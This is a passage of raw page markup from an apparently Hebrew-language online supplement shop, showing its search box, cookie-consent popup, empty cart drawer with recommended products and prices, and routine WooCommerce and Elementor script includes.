										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>התחל להקליד כדי לראות מוצרים שאתה מחפש.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill woodmart-search-loader"></div>
											</div>
							</div>
		
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="cpops-floating-cart" class="cpops-toggle-drawer cpops-floating-cart-empty">

	<button aria-label="Open CartPops popover" aria-expanded="false" class="cpops-floating-cart__button">
		<div class="cpops-floating-cart__animation"></div>
		<div class="cpops-floating-cart__count">
			<span>0</span>
		</div>
		<span class="cpops-floating-cart__icon">
			<svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3l-.743 2h-1.929l-3.474 12h-13.239l-4.615-11h16.812l-.564 2h-13.24l2.937 7h10.428l3.432-12h4.195zm-15.5 15c-.828 0-1.5.672-1.5 1.5 0 .829.672 1.5 1.5 1.5s1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5zm6.9-7-1.9 7c-.828 0-1.5.671-1.5 1.5s.672 1.5 1.5 1.5 1.5-.671 1.5-1.5c0-.828-.672-1.5-1.5-1.5z"/></svg>
		</span>
	</button>

</div>
		<div class="wd-toolbar wd-toolbar-label-show woodmart-toolbar-label-show woodmart-toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element woodmart-toolbar-shop woodmart-toolbar-item">
			<a href="https://www.naturespro.co.il/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					חנות				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://www.naturespro.co.il/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					רשימת משאלות				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.naturespro.co.il/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					החשבון שלי				</span>
			</a>
		</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55452" class="elementor elementor-55452 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times_count&quot;:&quot;close&quot;,&quot;times&quot;:&quot;yes&quot;}}">
		<div class="elementor-section-wrap">
					<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d88e516 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d88e516" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f121e00" data-id="f121e00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8f7594f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8f7594f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>אנו משתמשים בקובצי Cookie וטכנולוגיות דומות לצורך תפעול האתר, שיפור חוויית המשתמש, ניתוח נתוני שימוש והתאמת פרסומות. באפשרותך לעיין בפרטים נוספים בעמוד <a href="https://www.naturespro.co.il/privacy-policy/">מדיניות הפרטיות</a> בלחיצה על &quot;מאשר&quot; הינך מסכים לשימוש בקובצי Cookie בהתאם למדיניות.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3fa09d6" data-id="3fa09d6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62cb7ae elementor-align-justify elementor-widget elementor-widget-button" data-id="62cb7ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">מאשר</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<style>
	#wp-admin-bar-new-elementor_lead {
		display: none;
	}
	body.post-type-elementor_lead .wrap a.page-title-action {
		display: none;
	}
</style>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-HRHL7DKL2Z&t=event&ec=ecommerce&pr0id=46408&pr0nm=%D7%97%D7%98%D7%99%D7%A3+%D7%97%D7%9C%D7%91%D7%95%D7%9F+%D7%91%D7%98%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93+%D7%9C%D7%91%D7%9F+%D7%95%D7%A4%D7%98%D7%9C&pr0pr=180&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__none" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading">
		<div class="cpops-drawer-header__title">
			<span>סל הקניות שלי</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart">
	<span>סל הקניות ריק.</span>
	<p>נראה שעוד לא בחרת מה לקנות.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon">

	<span>יש לך קוד הנחה? </span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder=" הכנס קוד קופון" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">הפעל</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-drawer-recommendations">
	<div class="cpops-drawer-recommendations__header">
		אנחנו ממליצים גם על	</div>

	<div class="cpops-slider" id="cpops-drawer-recommendations__slider">
		<div class="cpops-slider__track">
			<div class="cpops-slider__list">

				
					
					<div class="cpops-cart-item cpops-slider__slide">

						<div class="cpops-cart-item__container">

							<div class="cpops-cart-item__image">
																	<a href="https://www.naturespro.co.il/product/cyclepro/">
								
								<img width="150" height="150" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26-150x150.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-26.jpg 1333w" />
																	</a>
															</div>

							<div class="cpops-cart-item__product">

								<div class="cpops-cart-item__details">
									<div class="cpops-cart-item__product--name">
										<div class="cpops-cart-item__product--link">
																							<a href="https://www.naturespro.co.il/product/cyclepro/">
											
											סייקלפרו - די-כירו-אינוזיטול</a>

																						</a>
																					</div>
									</div>
									<div class="cpops-cart-item__slider-pricing">
										<div class="cpops-cart-item__slider-pricing--price">
											<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>201.00</bdi></span>										</div>
									</div>
								</div>

							</div>

						</div>

							<div class="cpops-cart-item__actions">
																	<div class="cpops-add-to-cart">
										<a type="button" class="cpops-btn__upsell  cpops-button add_to_cart_button ajax_add_to_cart" href="#" value="48313" data-cpops-cart-open="false" data-cpops-type="recommendation" data-quantity="1" data-product_id="48313"">
																																		<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"></path></svg>
																					</a>
									</div>
							</div>

					</div>

				
					
					<div class="cpops-cart-item cpops-slider__slide">

						<div class="cpops-cart-item__container">

							<div class="cpops-cart-item__image">
																	<a href="https://www.naturespro.co.il/product/oreganoil/">
								
								<img width="150" height="150" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1-150x150.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-1.jpg 1333w" />
																	</a>
															</div>

							<div class="cpops-cart-item__product">

								<div class="cpops-cart-item__details">
									<div class="cpops-cart-item__product--name">
										<div class="cpops-cart-item__product--link">
																							<a href="https://www.naturespro.co.il/product/oreganoil/">
											
											אורגנואויל</a>

																						</a>
																					</div>
									</div>
									<div class="cpops-cart-item__slider-pricing">
										<div class="cpops-cart-item__slider-pricing--price">
											<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>184.00</bdi></span>										</div>
									</div>
								</div>

							</div>

						</div>

							<div class="cpops-cart-item__actions">
																	<div class="cpops-add-to-cart">
										<a type="button" class="cpops-btn__upsell  cpops-button add_to_cart_button ajax_add_to_cart" href="#" value="2027" data-cpops-cart-open="false" data-cpops-type="recommendation" data-quantity="1" data-product_id="2027"">
																																		<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"></path></svg>
																					</a>
									</div>
							</div>

					</div>

				
					
					<div class="cpops-cart-item cpops-slider__slide">

						<div class="cpops-cart-item__container">

							<div class="cpops-cart-item__image">
																	<a href="https://www.naturespro.co.il/product/lipod31000/">
								
								<img width="150" height="150" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a-150x150.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2016/04/Natures-Pro-2025-49a.jpg 1333w" />
																	</a>
															</div>

							<div class="cpops-cart-item__product">

								<div class="cpops-cart-item__details">
									<div class="cpops-cart-item__product--name">
										<div class="cpops-cart-item__product--link">
																							<a href="https://www.naturespro.co.il/product/lipod31000/">
											
											ליפו 1000 D3</a>

																						</a>
																					</div>
									</div>
									<div class="cpops-cart-item__slider-pricing">
										<div class="cpops-cart-item__slider-pricing--price">
											<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>120.00</bdi></span>										</div>
									</div>
								</div>

							</div>

						</div>

							<div class="cpops-cart-item__actions">
																	<div class="cpops-add-to-cart">
										<a type="button" class="cpops-btn__upsell  cpops-button add_to_cart_button ajax_add_to_cart" href="#" value="51263" data-cpops-cart-open="false" data-cpops-type="recommendation" data-quantity="1" data-product_id="51263"">
																																		<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"></path></svg>
																					</a>
									</div>
							</div>

					</div>

				
					
					<div class="cpops-cart-item cpops-slider__slide">

						<div class="cpops-cart-item__container">

							<div class="cpops-cart-item__image">
																	<a href="https://www.naturespro.co.il/product/probiotic-25-ml/">
								
								<img width="150" height="150" src="https://www.naturespro.co.il/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load woodmart-lazy-load wd-lazy-fade" alt="" loading="lazy" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n-150x150.jpg" data-srcset="https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n-150x150.jpg 150w, https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n-300x300.jpg 300w, https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n-768x768.jpg 768w, https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n-1200x1200.jpg 1200w, https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n-600x600.jpg 600w, https://www.naturespro.co.il/wp-content/uploads/2024/06/Natures-Pro-2025-28n.jpg 1333w" />
																	</a>
															</div>

							<div class="cpops-cart-item__product">

								<div class="cpops-cart-item__details">
									<div class="cpops-cart-item__product--name">
										<div class="cpops-cart-item__product--link">
																							<a href="https://www.naturespro.co.il/product/probiotic-25-ml/">
											
											פרוביוטיקה+ 25 מיליארד</a>

																						</a>
																					</div>
									</div>
									<div class="cpops-cart-item__slider-pricing">
										<div class="cpops-cart-item__slider-pricing--price">
											<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>209.00</bdi></span>										</div>
									</div>
								</div>

							</div>

						</div>

							<div class="cpops-cart-item__actions">
																	<div class="cpops-add-to-cart">
										<a type="button" class="cpops-btn__upsell  cpops-button add_to_cart_button ajax_add_to_cart" href="#" value="49319" data-cpops-cart-open="false" data-cpops-type="recommendation" data-quantity="1" data-product_id="49319"">
																																		<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon" viewBox="0 0 20 20"><path fill="#444" d="M17.409 8.929h-6.695V2.258c0-.566-.506-1.029-1.071-1.029s-1.071.463-1.071 1.029v6.671H1.967C1.401 8.929.938 9.435.938 10s.463 1.071 1.029 1.071h6.605V17.7c0 .566.506 1.029 1.071 1.029s1.071-.463 1.071-1.029v-6.629h6.695c.566 0 1.029-.506 1.029-1.071s-.463-1.071-1.029-1.071z"></path></svg>
																					</a>
									</div>
							</div>

					</div>

							</div>
		</div>
	</div>
</div>

<div class="cpops-cart-total">

	<div class="cpops-cart-line-items">
		
		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">משלוח</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">סך הכל</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</span></strong> </span></div>			</div>

				
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.naturespro.co.il/shop/">סל הקניות ריק. קנה עכשיו</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.naturespro.co.il/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://cdn.enable.co.il/licenses/enable-L9402f0opi7gvuc-0921-32317/init.js?ver=1.4.1' id='enable-accessibility-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https:\/\/www.naturespro.co.il\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.1.2' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_779d8c45bb61349f325c4b9b0a84e28d","fragment_name":"wc_fragments_779d8c45bb61349f325c4b9b0a84e28d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='pojo-a11y-js-extra'>
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js'></script>
<script type='text/javascript' id='cartpops-frontend-js-extra'>
/* <![CDATA[ */
var CartPopsConfig = {"script_debug":"","ajax_url":"https:\/\/www.naturespro.co.il\/wp-admin\/admin-ajax.php","pro":"false","nonce":"b0d278af63","trigger":"drawer","forceRefresh":"false","refreshDelay":"150","ajaxAddToCart":"1","isCheckoutPage":"false","isCartPage":"false","genericAddToCartMessage":"\u05d4\u05de\u05d5\u05e6\u05e8 \u05e0\u05d5\u05e1\u05e3 \u05d1\u05d4\u05e6\u05dc\u05d7\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea \u05e9\u05dc\u05da.","notificationDelay":"4200","loadingStateDelay":{"deleteProduct":500,"updateProduct":500,"addProduct":250,"restoreProduct":1500,"addCoupon":100,"deleteCoupon":100},"recommendationEngine":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/cartpops/public/dist/js/frontend.min.js?ver=1.4.14' id='cartpops-frontend-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/cartpops/public/dist/js/product-recommendations.min.js?ver=1.4.14' id='cartpops-product-recommendations-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.naturespro.co.il\/wp-admin\/admin-ajax.php","nonce":"60fd82380d","urls":{"assets":"https:\/\/www.naturespro.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.naturespro.co.il\/wp-json\/"},"i18n":{"toc_no_headings_found":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/www.naturespro.co.il\/cart\/","checkout_page_url":"https:\/\/www.naturespro.co.il\/checkout\/"},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.naturespro.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.naturespro.co.il\/wp-admin\/admin-ajax.php","nonce":"60fd82380d","urls":{"assets":"https:\/\/www.naturespro.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.naturespro.co.il\/wp-json\/"},"i18n":{"toc_no_headings_found":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/www.naturespro.co.il\/cart\/","checkout_page_url":"https:\/\/www.naturespro.co.il\/checkout\/"},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.naturespro.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3' id='share-link-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
